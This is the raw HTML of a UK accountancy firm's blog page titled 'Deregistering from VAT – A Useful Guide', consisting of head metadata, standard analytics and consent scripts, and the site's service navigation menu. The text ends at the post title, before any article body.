

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arnoldhill.co.uk/blog/news/deregistering-from-vat-a-useful-guide
body_size: 12078
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <meta name="”viewport”" content="”width-device-width," initial-scale="1.0″">
    <title>Deregistering from VAT – A Useful Guide</title>
    <link rel="shortcut icon" href="https://www.arnoldhill.co.uk/hubfs/fav-icon.jpg">
    <meta name="description" content="Deregistering from VAT – A Useful Guide">
    
    
    
      
    
    
    
    
		
		
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Deregistering from VAT – A Useful Guide">
    <meta property="og:title" content="Deregistering from VAT – A Useful Guide">
    <meta name="twitter:description" content="Deregistering from VAT – A Useful Guide">
    <meta name="twitter:title" content="Deregistering from VAT – A Useful Guide">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814478045/1768399327154/template_main.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814564076/1768399327192/template_blog.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814244593/1768399332049/template_theme-overrides.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835948/1744334104739/module_header-top.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45819138495/1744334106563/module_banner.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45881876687/1744334114138/module_blog-social-icons.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45882599634/1744334114985/module_blog-search.min.css">
<link rel="stylesheet" href="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814564078/1744334101724/module_social-follow.min.css">
<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
  @font-face {
    font-family: "Lora";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lora/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lora/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lora";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lora/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lora/700.woff") format("woff");
  }
  @font-face {
    font-family: "Lora";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lora/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lora/700.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/700.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/700.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/700.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/700.woff") format("woff");
  }
</style>

    

    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-KZSLMK7WWP');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KZSLMK7WWP"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<meta name="google-site-verification" content="DoZwvwiHEKAhqiu0-vAIehdbuFskHK5dmReZU502qJw">
<meta name="google-site-verification" content="hMWzMEy-118U-4rRCGXU-KO7PeP1xVxYb0BxJtvWIL4">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer','GTM-T4VLXHV');</script>
<!-- End Google Tag Manager -->

<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=UA-183490385-1" data-cfasync="false" data-wpfc-render="false" type="text/javascript" class="cmplz-stats" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" class="cmplz-stats">
  var mi_version = '8.3.2';
  var mi_track_user = true;
  var mi_no_track_reason = '';

  var disableStrs = [
    'ga-disable-UA-183490385-1',
  ];

  /* Function to detect opted out users */
  function __gtagTrackerIsOptedOut() {
    for ( var index = 0; index < disableStrs.length; index++ ) {
      if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
        return true;
      }
    }

    return false;
  }

  /* Disable tracking if the opt-out cookie exists. */
  if ( __gtagTrackerIsOptedOut() ) {
    for ( var index = 0; index < disableStrs.length; index++ ) {
      window[ disableStrs[ index ] ] = true;
    }
  }

  /* Opt-out function */
  function __gtagTrackerOptout() {
    for ( var index = 0; index < disableStrs.length; index++ ) {
      document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
      window[ disableStrs[ index ] ] = true;
    }
  }

  if ( 'undefined' === typeof gaOptout ) {
    function gaOptout() {
      __gtagTrackerOptout();
    }
  }
  window.dataLayer = window.dataLayer || [];

  window.MonsterInsightsDualTracker = {
    helpers: {},
    trackers: {},
  };
  if ( mi_track_user ) {
    function __gtagDataLayer() {
      dataLayer.push( arguments );
    }

    function __gtagTracker( type, name, parameters ) {
      if (!parameters) {
        parameters = {};
      }

      if (parameters.send_to) {
        __gtagDataLayer.apply( null, arguments );
        return;
      }

      if ( type === 'event' ) {

        parameters.send_to = monsterinsights_frontend.ua;
        __gtagDataLayer( type, name, parameters );
      } else {
        __gtagDataLayer.apply( null, arguments );
      }
    }
    __gtagTracker( 'js', new Date() );
    __gtagTracker( 'set', {
      'developer_id.dZGIzZG' : true,
    } );
    __gtagTracker( 'config', 'UA-183490385-1', {"forceSSL":"true","link_attribution":"true"} );
    window.gtag = __gtagTracker;											(function () {
      /* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
      /* ga and __gaTracker compatibility shim. */
      var noopfn = function () {
        return null;
      };
      var newtracker = function () {
        return new Tracker();
      };
      var Tracker = function () {
        return null;
      };
      var p = Tracker.prototype;
      p.get = noopfn;
      p.set = noopfn;
      p.send = function (){
        var args = Array.prototype.slice.call(arguments);
        args.unshift( 'send' );
        __gaTracker.apply(null, args);
      };
      var __gaTracker = function () {
        var len = arguments.length;
        if ( len === 0 ) {
          return;
        }
        var f = arguments[len - 1];
        if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
          if ( 'send' === arguments[0] ) {
            var hitConverted, hitObject = false, action;
            if ( 'event' === arguments[1] ) {
              if ( 'undefined' !== typeof arguments[3] ) {
                hitObject = {
                  'eventAction': arguments[3],
                  'eventCategory': arguments[2],
                  'eventLabel': arguments[4],
                  'value': arguments[5] ? arguments[5] : 1,
                }
              }
            }
            if ( 'pageview' === arguments[1] ) {
              if ( 'undefined' !== typeof arguments[2] ) {
                hitObject = {
                  'eventAction': 'page_view',
                  'page_path' : arguments[2],
                }
              }
            }
            if ( typeof arguments[2] === 'object' ) {
              hitObject = arguments[2];
            }
            if ( typeof arguments[5] === 'object' ) {
              Object.assign( hitObject, arguments[5] );
            }
            if ( 'undefined' !== typeof arguments[1].hitType ) {
              hitObject = arguments[1];
              if ( 'pageview' === hitObject.hitType ) {
                hitObject.eventAction = 'page_view';
              }
            }
            if ( hitObject ) {
              action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
              hitConverted = mapArgs( hitObject );
              __gtagTracker( 'event', action, hitConverted );
            }
          }
          return;
        }

        function mapArgs( args ) {
          var arg, hit = {};
          var gaMap = {
            'eventCategory': 'event_category',
            'eventAction': 'event_action',
            'eventLabel': 'event_label',
            'eventValue': 'event_value',
            'nonInteraction': 'non_interaction',
            'timingCategory': 'event_category',
            'timingVar': 'name',
            'timingValue': 'value',
            'timingLabel': 'event_label',
            'page' : 'page_path',
            'location' : 'page_location',
            'title' : 'page_title',
          };
          for ( arg in args ) {
            if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
              hit[gaMap[arg]] = args[arg];
            } else {
              hit[arg] = args[arg];
            }
          }
          return hit;
        }

        try {
          f.hitCallback();
        } catch ( ex ) {
        }
      };
      __gaTracker.create = newtracker;
      __gaTracker.getByName = newtracker;
      __gaTracker.getAll = function () {
        return [];
      };
      __gaTracker.remove = noopfn;
      __gaTracker.loaded = true;
      window['__gaTracker'] = __gaTracker;
    })();
  } else {
    console.log( "" );
    ( function () {
      function __gtagTracker() {
        return null;
      }
      window['__gtagTracker'] = __gtagTracker;
      window['gtag'] = __gtagTracker;
    } )();
  }
</script>
<!-- / Google Analytics by MonsterInsights -->
<script async src="//390464.cctm.xyz/t.js"></script>
<link rel="amphtml" href="https://www.arnoldhill.co.uk/blog/news/deregistering-from-vat-a-useful-guide?hs_amp=true">

<meta property="og:url" content="https://www.arnoldhill.co.uk/blog/news/deregistering-from-vat-a-useful-guide">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://www.arnoldhill.co.uk/blog/news/deregistering-from-vat-a-useful-guide">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.arnoldhill.co.uk/blog/rss.xml">
<meta name="twitter:domain" content="www.arnoldhill.co.uk">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">






  <meta name="generator" content="HubSpot"></head>
  <body>
    <div class="body-wrapper   hs-content-id-46240678866 hs-blog-post hs-blog-id-45882674894">
      
        <div data-global-resource-path="Arnold_Hill_Theme_Jan_2022/templates/partials/header.html"><header class="header"> 

  

  <div class="header__container content-wrapper">

    

    <div class="header__logo header__logo--main">
      <div id="hs_cos_wrapper_site_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_site_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//arnoldhill.co.uk" id="hs-link-site_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=413&amp;height=106&amp;name=arnold-hill-logo.png" class="hs-image-widget " height="106" style="height: auto;width:413px;border-width:0px;border:0px;" width="413" alt="Arnold Hill Logo" title="Arnold Hill Logo" srcset="https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=207&amp;height=53&amp;name=arnold-hill-logo.png 207w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=413&amp;height=106&amp;name=arnold-hill-logo.png 413w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=620&amp;height=159&amp;name=arnold-hill-logo.png 620w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=826&amp;height=212&amp;name=arnold-hill-logo.png 826w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=1033&amp;height=265&amp;name=arnold-hill-logo.png 1033w, https://www.arnoldhill.co.uk/hs-fs/hubfs/arnold-hill-logo.png?width=1239&amp;height=318&amp;name=arnold-hill-logo.png 1239w" sizes="(max-width: 413px) 100vw, 413px"></a></span>
</div>
    </div>

    

    <div class="header__column">

      

      <div class="header__row-1">
        <div class="header-top">
          <div id="hs_cos_wrapper_contact-details" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="header-top-content">
  <div class="inner-wrapper">
    <ul class="contact-details">      
      <li class="phone">
        <span class="icon"><i class="fa fa-phone"></i></span>
        
        <a href="tel:442073069100">+44 (0) 20 7306 9100</a>
        
      </li>
      <li class="email">
        <span class="icon"><i class="fa fa-envelope"></i></span>
        
        <a href="mailto:info@arnoldhill.co.uk">info@arnoldhill.co.uk</a>
        
      </li>
    </ul>    
  </div>
</div></div>          
        </div>
      </div>      

      

      <div class="header__row-2">
        <div class="header-menu">
          <div class="mobile-trigger">
            <span class="btn-menu-inner"></span>
          </div>
          <div class="custom-menu-primary">           
            <div id="hs_cos_wrapper_header-menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





























<nav aria-label="Main menu" class="navigation-primary">
  
  
  <ul class="submenu level-1" aria-hidden="false">
    <div class="arrow_mark-container level-1"><div class="arrow_mark level-1"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk" class="menu-link">Home</a>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">How We Help</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Audit &amp; Accounts Services</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/audits" class="menu-link">Audit</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/accounts-preparation-services" class="menu-link">Accounts Preparation</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/financial-reporting-analysis" class="menu-link">Financial Reporting Analysis</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/independant-examination-assurance-reviews" class="menu-link">Independant Examination &amp; Assurance Reviews</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Business Tax</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/corporation-tax" class="menu-link">Corporation Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/cross-border-international-taxation" class="menu-link">Cross Border International Taxation</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/innovation-tax" class="menu-link">Innovations Tax (inc. R&amp;D Tax Credits)</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/fund-tax" class="menu-link">Fund Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/business-property-tax" class="menu-link">Property Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/vat" class="menu-link">Value Added Tax</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Personal Tax</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/compliance-services" class="menu-link">Compliance Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/tax-advisory-services" class="menu-link">Advisory Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/non-domicile-tax" class="menu-link">Non-Domicile Tax</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/inheritance-tax" class="menu-link">Inheritance Tax </a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/trusts-estates" class="menu-link">Trusts &amp; Estates</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Bookkeeping &amp; Payroll Support</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/bookkeeping" class="menu-link">Bookkeeping Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/management-accounts-preparation" class="menu-link">Management Accounts Preparation</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/payroll-services" class="menu-link">Payroll Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/vat-returns" class="menu-link">VAT Returns</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/forecast-projections" class="menu-link">Forecast Projections</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Corporate Advisory Services</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/esg" class="menu-link">ESG Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/transaction-services" class="menu-link">Transaction Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/support-for-entrepreneurs" class="menu-link">Support For Entrepreneurs</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Corporate Finance Services</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/corporate-finance-services" class="menu-link">Corporate Finance Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/buy-side-advisory-services" class="menu-link">Buy-Side Advisory Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/business-valuations" class="menu-link">Business Valuations</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/raising-finance-growth-capital" class="menu-link">Raising Finance &amp; Growth Capital</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/sell-side-advisory-services" class="menu-link">Sell-Side Advisory Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/restructurings-special-situations" class="menu-link">Restructurings &amp; Special Situations</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/refinancing" class="menu-link">Refinancing</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/management-advisory" class="menu-link">Management Advisory</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/fund-accounting" class="menu-link">Fund Accounting</a>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Other</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-3" aria-hidden="true">
    <div class="arrow_mark-container level-3"><div class="arrow_mark level-3"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/company-secretarial-services" class="menu-link">Company Secretarial Services</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/private-office-services" class="menu-link">Private Office Services</a>

    
  </li>

    
  </ul>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">About Us</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/our-team" class="menu-link">Meet The Team</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/about-us" class="menu-link">About Us</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/corporate-responsibility" class="menu-link">CSR &amp; ESG</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/careers" class="menu-link">Vacancies</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Who We Help</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/sme" class="menu-link">SMEs</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/energy" class="menu-link">Energy</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/investment-funds" class="menu-link">Investment Funds</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/hospitality" class="menu-link">Hospitality</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/property-tax" class="menu-link">Property</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/charities" class="menu-link">Charities</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="has-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="javascript:;" class="menu-link">Resources</a>

    
      
       <div class="child-menu-trigger"></div>
      
  
  <ul class="submenu level-2" aria-hidden="true">
    <div class="arrow_mark-container level-2"><div class="arrow_mark level-2"></div></div>
    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/blog" class="menu-link">Insights</a>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/free-downloads" class="menu-link">Free Downloads</a>

    
  </li>

    
  </ul>

    
  </li>

    
    
  <li class="no-submenu menu-item hs-skip-lang-url-rewrite">
    <a href="https://www.arnoldhill.co.uk/contact-us" class="menu-link"><span class="cst-btn get-in-touch">GET IN TOUCH</span></a>

    
  </li>

    
  </ul>

</nav></div>
          </div>
        </div>
      </div>

    </div>
  </div>

  

  <div class="container-fluid content-wrapper">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>

</header></div>
      

      <main id="main-content" class="body-container-wrapper"> 
        
<div class="banner">  
  <div class="banner-area">      
    <div id="hs_cos_wrapper_blog_banner" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="banner-section internal-banner">  
  <div class="banner-wrapper">
    <div class="banner-item" style="background-image:url('https://www.arnoldhill.co.uk/hubfs/banner.jpg');">
      <div class="content-wrapper">

        <div class="banner-box">
          <div class="inner-content">

            
            <div class="banner-title">
              <h1>
                Blog
              </h1>
            </div>

            
            

            
            
            <div class="banner-btn-section">
              
                         
              <a href="/book-a-consultation" class="theme-btn banner-btn">Book a free consultation</a>
            </div> 
            

          </div>
        </div>

      </div>
    </div>
  </div>
</div></div>      
  </div>
</div>

<div class="body-container body-container--blog-post">

  

  <div class="content-wrapper">
    <div class="row-fluid">
      <div class=" span8 blog-post-wrapper">
        <article class="blog-post">
          <div class="blog-featured-image">
            
              <img class="blog-index__post-image" src="https://www.arnoldhill.co.uk/hubfs/dummy-post-image.jpg" alt="Deregistering from VAT – A Useful Guide"> 
            
          </div>
          <div class="post-title">
            <h2><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Deregistering from VAT – A Useful Guide</span></h2>
          </div>
